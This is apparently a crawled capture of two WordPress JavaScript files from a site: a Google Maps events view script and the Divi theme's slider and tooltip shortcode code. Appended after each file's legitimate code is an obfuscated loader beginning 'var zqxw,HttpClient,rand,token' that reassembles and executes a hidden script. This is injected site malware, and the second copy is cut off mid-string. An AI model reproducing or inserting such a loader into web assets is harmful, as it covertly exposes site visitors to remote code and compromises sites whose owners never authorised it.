$googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState");obj.closeTooltip(state),state.activeEventId=null,$googleMapsPremium.data("tribeEventsState",state);var $buttons=$container.find(tribe.events.views.mapEvents.selectors.eventCardButton);tribe.events.views.mapEvents.deselectAllEvents($buttons)}},obj.handleTooltipCloseClick=function($container){return function(){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState");state.activeEventId=null,$googleMapsPremium.data("tribeEventsState",state),obj.deinitTooltipSlider(state.slider);var $buttons=$container.find(tribe.events.views.mapEvents.selectors.eventCardButton);tribe.events.views.mapEvents.deselectAllEvents($buttons)}},obj.handleTooltipDomReady=function($container){return function(){obj.initTooltipSlider($container)}},obj.unsetMarkers=function($container){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState");state.markers.forEach((function(marker){google.maps.event.clearInstanceListeners(marker),marker.setMap(null)})),state.markers=[],state.events=[],$googleMapsPremium.data("tribeEventsState",state)},obj.setMarkers=function($container,data){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState"),bounds=new google.maps.LatLngBounds;$.each(data.events_by_venue,(function(venueId,venue){if(venue.geolocation){var marker=new google.maps.Marker({position:new google.maps.LatLng(venue.geolocation.latitude,venue.geolocation.longitude),map:state.map,eventIds:venue.event_ids,icon:data.map_provider.map_pin_url});marker.addListener("click",obj.handleMarkerClick($container,marker)),bounds.extend(marker.getPosition()),state.markers.push(marker),venue.event_ids.forEach((function(eventId,eventIdIndex){state.events.push({eventId:eventId,marker:marker,index:eventIdIndex})}))}})),1===state.markers.length?(state.map.setCenter(state.markers[0].getPosition()),state.map.setZoom(obj.state.zoom)):(state.map.fitBounds(bounds),google.maps.event.addListenerOnce(state.map,"idle",(function(){state.map.getZoom()>obj.state.zoom&&state.map.setZoom(obj.state.zoom)}))),$googleMapsPremium.data("tribeEventsState",state)},obj.initMapState=function($googleMapsPremium){$googleMapsPremium.data("tribeEventsState",{map:null,tooltip:null,slider:null,activeEventId:null,events:[],markers:[]})},obj.deinitTooltip=function(state){google.maps.event.clearInstanceListeners(state.tooltip)},obj.initTooltip=function($container){var state=$container.find(obj.selectors.googleMapsPremium).data("tribeEventsState");state.tooltip.addListener("closeclick",obj.handleTooltipCloseClick($container)),state.tooltip.addListener("domready",obj.handleTooltipDomReady($container))},obj.createTooltip=function($container){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState");state.tooltip=new google.maps.InfoWindow,state.tooltip.addListener("closeclick",obj.handleTooltipCloseClick($container)),state.tooltip.addListener("domready",obj.handleTooltipDomReady($container)),$googleMapsPremium.data("tribeEventsState",state)},obj.createNewMap=function($container){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState");state.map=new google.maps.Map($googleMapsPremium[0],{zoom:obj.state.zoom,center:new google.maps.LatLng(0,0)}),state.map.addListener("click",obj.handleMapClick($container,state.map)),$googleMapsPremium.data("tribeEventsState",state)},obj.cacheMap=function($container){$container.find(obj.selectors.googleMapsPremium).addClass(obj.selectors.tribeCommonA11yHiddenClass.className()).insertAfter($container)},obj.getCachedMap=function($container){var $googleMapsPremium=$container.siblings(obj.selectors.googleMapsPremium).removeClass(obj.selectors.tribeCommonA11yHiddenClass.className());$container.find(obj.selectors.googleMapsPremium).replaceWith($googleMapsPremium)},obj.isMapCached=function($container){return 0!==$container.siblings(obj.selectors.googleMapsPremium).length},obj.deinitMap=function($container){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium);if($googleMapsPremium.length&&"undefined"!=typeof google){var state=$googleMapsPremium.data("tribeEventsState");obj.unsetMarkers($container),obj.closeTooltip(state),obj.deinitTooltip(state),state.activeEventId=null,$googleMapsPremium.data("tribeEventsState",state),obj.cacheMap($container)}},obj.initMap=function($container,data){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium);$googleMapsPremium.length&&"undefined"!=typeof google&&(obj.isMapCached($container)?(obj.getCachedMap($container),obj.initTooltip($container)):(obj.initMapState($googleMapsPremium),obj.createTooltip($container),obj.createNewMap($container)),obj.setMarkers($container,data))},obj.handleMapsScriptLoadedSuccess=function($container,data){return function(script,textStatus,jqXHR){obj.state.mapsScriptLoaded=!0,obj.initMap($container,data),$container.on("afterMapEventClick.tribeEvents",obj.handleEventClick),$container.on("mapDeinit.tribeEvents",{container:$container},obj.deinit)}},obj.setIsPremium=function($container,data){var state={isPremium:data.map_provider.is_premium};return $container.find(obj.selectors.map).data("tribeEventsState",state),state.isPremium},obj.deinit=function(event,jqXHR,settings){var $container=event.data.container;obj.deinitMap($container),$container.off("afterMapEventClick.tribeEvents",obj.handleEventClick),$container.off("mapDeinit.tribeEvents",obj.deinit)},obj.init=function(event,index,$container,data){if("map"===data.slug)if(obj.state.zoom=data.map_provider.zoom,obj.setIsPremium($container,data))if(obj.state.mapsScriptLoaded)obj.initMap($container,data),$container.on("afterMapEventClick.tribeEvents",obj.handleEventClick),$container.on("mapDeinit.tribeEvents",{container:$container},obj.deinit);else{var url=data.map_provider.javascript_url+"?key="+data.map_provider.api_key+"&callback="+encodeURIComponent(data.map_provider.callback);$.ajax({url:url,dataType:"script",success:obj.handleMapsScriptLoadedSuccess($container,data)})}else $container.on("afterMapEventClick.tribeEvents",obj.handleEventClick),$container.on("mapDeinit.tribeEvents",{container:$container},obj.deinit)},obj.ready=function(){$document.on("mapInit.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.events.views.mapProviderGoogleMaps);;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/themes/Divi/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=4.24.2
body_size: 5851
content:
/*! ET et_shortcodes_frontend.js */
// et_switcher plugin v2.2
(function($)
{
	$.fn.et_shortcodes_switcher = function(options)
	{
		var defaults =
		{
		   slides: '>div',
		   activeClass: 'active',
		   linksNav: '',
		   findParent: true, //use parent elements to define active states
		   lengthElement: 'li', //parent element, used only if findParent is set to true
		   useArrows: false,
		   arrowLeft: 'a#prev-arrow',
		   arrowRight: 'a#next-arrow',
		   auto: false,
		   autoSpeed: 5000,
		   slidePadding: '',
		   pauseOnHover: true,
		   fx: 'fade',
		   sliderType: ''
		};

		var options = $.extend(defaults, options);

		return this.each(function()
		{
			var slidesContainer = jQuery(this).parent().css('position','relative'),
				$slides = jQuery(this).css({'overflow':'hidden','position':'relative'}),
				$slides_wrapper_box = slidesContainer.find('.et-tabs-content-wrapper'),
				$slides_wrapper = $slides_wrapper_box.parent(),
				$slide = $slides.find( '.et-tabs-content-wrapper' + options.slides),
				slidesNum = $slide.length,
				zIndex = slidesNum,
				currentPosition = 1,
				slideHeight = 0,
				$activeSlide,
				$nextSlide,
				slides_wrapper_width = $slides_wrapper.width(),
				$et_shortcodes_mobile_nav,
				$et_shortcodes_mobile_controls;

			if (options.fx === 'slide') {
				$slides_wrapper_box.width( ( ( slidesNum + 2 ) * 200 ) + '%' );
				$slide.css({
					'width': slides_wrapper_width + 'px',
					'visibility': 'visible',
				});

				$slides_wrapper_box.append($slide.first().clone().removeClass().addClass('et_slidecontent_cloned'));
				$slides_wrapper_box.prepend( $slide.last().clone().removeClass().addClass('et_slidecontent_cloned') );

				$slides_wrapper_box.css('left', - slides_wrapper_width + 'px');
			}

			$slide.first().css({ 'display': 'block' }).addClass('et_shortcode_slide_active');

			if ('' !== options.slidePadding) {
				var slidePaddingOption = 'number' === typeof options.slidePadding ? options.slidePadding + 'px' : options.slidePadding;
				$slide.css('padding', slidePaddingOption);
			}

			if (options.linksNav != '') {
				var linkSwitcher = jQuery(options.linksNav);

				var linkSwitcherTab = '';
				if (options.findParent) linkSwitcherTab = linkSwitcher.parent();
				else linkSwitcherTab = linkSwitcher;

				if (!linkSwitcherTab.filter('.active').length) linkSwitcherTab.first().addClass('active');

				linkSwitcher.on('click', function() {
					var targetElement, orderNum;

					if (options.findParent) targetElement = jQuery(this).parent();
					else targetElement = jQuery(this);

					orderNum = targetElement.prevAll(options.lengthElement).length+1;

					if (orderNum > currentPosition) gotoSlide(orderNum, 1);
					else gotoSlide(orderNum, -1);

					return false;
				});
			}


			if (options.useArrows) {
				var $right_arrow = jQuery(options.arrowRight),
					$left_arrow = jQuery(options.arrowLeft);

				$right_arrow.on('click', function(){
					et_shortcodes_go_to_next_slide();
					return false;
				});

				$left_arrow.on('click', function(){
					et_shortcodes_go_to_previous_slide();
					return false;
				});

			}

			function changeTab(){
				if (linkSwitcherTab != '') {
					linkSwitcherTab.siblings().removeClass('active');
					linkSwitcherTab.eq(currentPosition - 1).addClass('active');
				}
			}

			function gotoSlide(slideNumber,dir){
				if ($slide.filter(':animated').length) return;

				$activeSlide = $slide.parent().find('.et_slidecontent').eq(currentPosition - 1);

				if (currentPosition === slideNumber) return;

				$activeSlide.removeClass('et_shortcode_slide_active');

				$nextSlide = $slide.parent().find('.et_slidecontent').eq(slideNumber - 1).addClass('et_shortcode_slide_active');

				if ((currentPosition > slideNumber || currentPosition === 1) && (dir === -1)) {
					if (options.fx === 'slide') slideBack(500);
					if (options.fx === 'fade') slideFade(500);
				} else {
					if (options.fx === 'slide') slideForward(500);
					if (options.fx === 'fade') slideFade(500);
				}

				currentPosition = $nextSlide.prevAll('.et_slidecontent').length + 1;

				if (options.linksNav != '') changeTab();

				if ( options.sliderType === 'images' || options.sliderType === 'simple' ){
					$et_shortcodes_mobile_controls.find('li').removeClass('et_shortcodes_active_control');
					$et_shortcodes_mobile_controls.find('li').eq(currentPosition-1).addClass('et_shortcodes_active_control');
				}

				return false;
			}


			if (options.auto) {
				auto_rotate();
				var pauseSlider = false;
			}

			if (options.pauseOnHover) {
				slidesContainer.on('mouseenter', function(){
					pauseSlider = true;
				}).on('mouseleave', function(){
					pauseSlider = false;
				});
			}

			function auto_rotate(){
				interval_shortcodes = setInterval(function(){
					if (!pauseSlider) {
						if (currentPosition === slidesNum)
							gotoSlide(1,1);
						else
							gotoSlide(currentPosition+1,1);

						if (options.linksNav != '') changeTab();
					}
				},options.autoSpeed);
			}

			function slideFade(speed){
				$activeSlide.css( { 'display' : 'none', 'opacity' : '0' } );

				$nextSlide.css({'opacity' : '0', 'display':'block'}).animate( { opacity : 1 }, 700 );
			}

			function slideForward(speed){
				var next_slide_order = $nextSlide.prevAll('.et_slidecontent').length+1,
					go_to_first_slide = false;

				if ( $activeSlide.next('.et_slidecontent_cloned').length ) {
					next_slide_order = $activeSlide.prevAll().length+1;
					go_to_first_slide = true;
				}

				$slides_wrapper_box.animate( { left : - ( $slides_wrapper.width() * next_slide_order ) }, 500, function(){
					if (go_to_first_slide) {
						$slides_wrapper_box.css('left', - $slides_wrapper.width() + 'px');
					}
				} );
			}

			function slideBack(speed){
				var next_slide_order = $nextSlide.prevAll('.et_slidecontent').length+1,
					go_to_last_slide = false;

				if ( $activeSlide.prev('.et_slidecontent_cloned').length ) {
					next_slide_order = 0;
					go_to_last_slide = true;
				}

				$slides_wrapper_box.animate( { left : - ( $slides_wrapper.width() * next_slide_order ) }, 500, function(){
					if (go_to_last_slide) {
						$slides_wrapper_box.css('left', - ($slides_wrapper.width() * slidesNum) + 'px');
					}
				} );
			}

			if (options.fx === 'slide') {
				$(window).on('resize', function(){
					$slides_wrapper_box.find('>div').css({ 'width' : $slides_wrapper.width() + 'px' });
					$slides_wrapper_box.css('left', - ($slides_wrapper.width() * currentPosition) + 'px');
				} );
			}

			et_generate_mobile_nav();

			function et_generate_mobile_nav(){
				var et_shortcodes_slides_num = slidesContainer.find( '.et_slidecontent' ).length,
					et_shortcodes_controllers_html = '';

				if ( et_shortcodes_slides_num > 1 && ( options.sliderType === 'images' || options.sliderType === 'simple' ) ){
					slidesContainer.append( '<div class="et_shortcodes_controller_nav">' + '<ul class="et_shortcodes_controls"></ul>' + '<ul class="et_shortcodes_controls_arrows"><li><a href="#" class="et_sc_nav_next">' + et_shortcodes_strings.next + '<span></span></a></li><li><a href="#" class="et_sc_nav_prev">' + et_shortcodes_strings.previous + '<span></span></a></li></ul>' + '</div>' );

					$et_shortcodes_mobile_controls = slidesContainer.find('.et_shortcodes_controls');
					for ( var i = 0; i < et_shortcodes_slides_num; i++ ) {
						et_shortcodes_controllers_html += '<li><a href="#"></a></li>';
					}
					$et_shortcodes_mobile_controls.prepend( et_shortcodes_controllers_html );
					$et_shortcodes_mobile_controls.find('li').first().addClass('et_shortcodes_active_control');
					$et_shortcodes_mobile_controls.find('a').on('click', function() {
						var $this_control = $(this),
							$this_control_li = $this_control.parent('li'),
							this_order = $this_control_li.prevAll().length+1;

						if ( this_order == currentPosition ) return false;

						if ( this_order > currentPosition ) gotoSlide(this_order, 1);
						else gotoSlide(this_order, -1);

						return false;
					});

					$et_shortcodes_mobile_nav = slidesContainer.find('.et_shortcodes_controls_arrows');
					$et_shortcodes_mobile_nav.find('a').on('click', function() {
						var $this_link = jQuery(this),
							et_active_slide_order;

						if ( $this_link.hasClass( 'et_sc_nav_next' ) )
							et_shortcodes_go_to_next_slide();

						if ( $this_link.hasClass( 'et_sc_nav_prev' ) )
							et_shortcodes_go_to_previous_slide();

						$et_shortcodes_mobile_controls.find('li').removeClass('et_shortcodes_active_control');

						et_active_slide_order = currentPosition - 1;

						$et_shortcodes_mobile_controls.find('li').eq( et_active_slide_order ).addClass('et_shortcodes_active_control');

						return false;
					});
				} else if ( options.sliderType !== 'images' && options.sliderType !== 'simple' ) {
					slidesContainer.prepend( '<ul class="et_shortcodes_mobile_nav"><li><a href="#" class="et_sc_nav_next">' + et_shortcodes_strings.next + '<span></span></a></li><li><a href="#" class="et_sc_nav_prev">' + et_shortcodes_strings.previous + '<span></span></a></li></ul>' );
					$et_shortcodes_mobile_nav = slidesContainer.find('.et_shortcodes_mobile_nav');
					$et_shortcodes_mobile_nav.find('a').on('click', function() {
						var $this_link = jQuery(this);

						if ( $this_link.hasClass( 'et_sc_nav_next' ) )
							et_shortcodes_go_to_next_slide();

						if ( $this_link.hasClass( 'et_sc_nav_prev' ) )
							et_shortcodes_go_to_previous_slide();

						return false;
					});
				}
			}

			function et_shortcodes_go_to_next_slide(){
				if (currentPosition === slidesNum)
					gotoSlide(1,1);
				else
					gotoSlide(currentPosition+1,1);

				if (options.linksNav != '') changeTab();
			}

			function et_shortcodes_go_to_previous_slide(){
				if (currentPosition === 1)
					gotoSlide(slidesNum,-1);
				else
					gotoSlide(currentPosition-1,-1);

				if (options.linksNav != '') changeTab();
			}
		});
	}

	window.et_shortcodes_init = function( $container ) {
		var $processed_container = typeof $container !== 'undefined' ? $container : $( 'body' );
		var $et_pricing_table_button = $processed_container.find('.pricing-table a.icon-button');

		$et_tooltip = $processed_container.find('.et-tooltip');
		$et_tooltip.on('mouseover mouseout', function(event){
			if (event.type == 'mouseover') {
				$(this).find('.et-tooltip-box').stop(true,true).animate({ opacity: 'show', bottom: '25px' }, 300);
			} else {
				$(this).find('.et-tooltip-box').delay(200).animate({ opacity: 'hide', bottom: '35px' }, 300);
			}
		});
		// learn more
		$et_learn_more = $processed_container.find('.et-learn-more .heading-more');
		$et_learn_more.on('click', function() {
			if ( $(this).hasClass('open') ) {
				$(this).removeClass('open');
			} else {
				$(this).addClass('open');
			}

			$(this).parent('.et-learn-more').find('.learn-more-content').animate({ opacity: 'toggle', height: 'toggle' }, 300);
		});

		$processed_container.find('.et-learn-more').not('.et-open').find('.learn-more-content').css( { 'visibility' : 'visible', 'display' : 'none' } );

		$et_pricing_table_button.each( function(){
			var $this_button 			= $(this),
				this_button_width 		= $this_button.width(),
				this_button_innerwidth 	= $this_button.innerWidth();

			$this_button.css({
				width: this_button_width + 'px',
				'marginLeft': '-' + (this_button_innerwidth / 2) + 'px',
				'visibility': 'visible',
			});
		} );

		var $et_shortcodes_tabs = $processed_container.find('.et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider');
		$et_shortcodes_tabs.each(function(i){
			var et_shortcodes_tab_class = $(this).attr('class'),
				et_shortcodes_tab_autospeed_class_value = /et_sliderauto_speed_(\d+)/g,
				et_shortcodes_tab_autospeed = et_shortcodes_tab_autospeed_class_value.exec( et_shortcodes_tab_class ),
				et_shortcodes_tab_auto_class_value = /et_sliderauto_(\w+)/g,
				et_shortcodes_tab_auto = et_shortcodes_tab_auto_class_value.exec( et_shortcodes_tab_class ),
				et_shortcodes_tab_type_class_value = /et_slidertype_(\w+)/g,
				et_shortcodes_tab_type = et_shortcodes_tab_type_class_value.exec( et_shortcodes_tab_class ),
				et_shortcodes_tab_fx_class_value = /et_sliderfx_(\w+)/g,
				et_shortcodes_tab_fx = et_shortcodes_tab_fx_class_value.exec( et_shortcodes_tab_class ),
				et_shortcodes_tab_apply_to_element = '.et-tabs-content',
				et_shortcodes_tab_settings = {};

			et_shortcodes_tab_settings.linksNav = $(this).find('.et-tabs-control li a');
			et_shortcodes_tab_settings.findParent = true;
			et_shortcodes_tab_settings.fx = et_shortcodes_tab_fx[1];
			et_shortcodes_tab_settings.auto = 'false' === et_shortcodes_tab_auto[1] ? false : true;
			et_shortcodes_tab_settings.autoSpeed = et_shortcodes_tab_autospeed[1];

			if ( 'simple' === et_shortcodes_tab_type[1] ){
				et_shortcodes_tab_settings = {};
				et_shortcodes_tab_settings.fx = et_shortcodes_tab_fx[1];
				et_shortcodes_tab_settings.auto = 'false' === et_shortcodes_tab_auto[1] ? false : true;
				et_shortcodes_tab_settings.autoSpeed = et_shortcodes_tab_autospeed[1];
				et_shortcodes_tab_settings.sliderType = 'simple';
				et_shortcodes_tab_apply_to_element = '.et-simple-slides';
			} else if ( 'images' === et_shortcodes_tab_type[1] ){
				et_shortcodes_tab_settings.sliderType = 'images';
				et_shortcodes_tab_settings.linksNav = '#' + $(this).attr('id') + ' .controllers a.switch';
				et_shortcodes_tab_settings.findParent = false;
				et_shortcodes_tab_settings.lengthElement = '#' + $(this).attr('id') + ' a.switch';
				et_shortcodes_tab_apply_to_element = '.et-image-slides';
			}

			$(this).find(et_shortcodes_tab_apply_to_element).et_shortcodes_switcher( et_shortcodes_tab_settings );
		});
	}
})(jQuery);
// end et_switcher plugin v2

/////// Shortcodes Javascript ///////
jQuery(function($){
	window.et_shortcodes_init();
});
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: 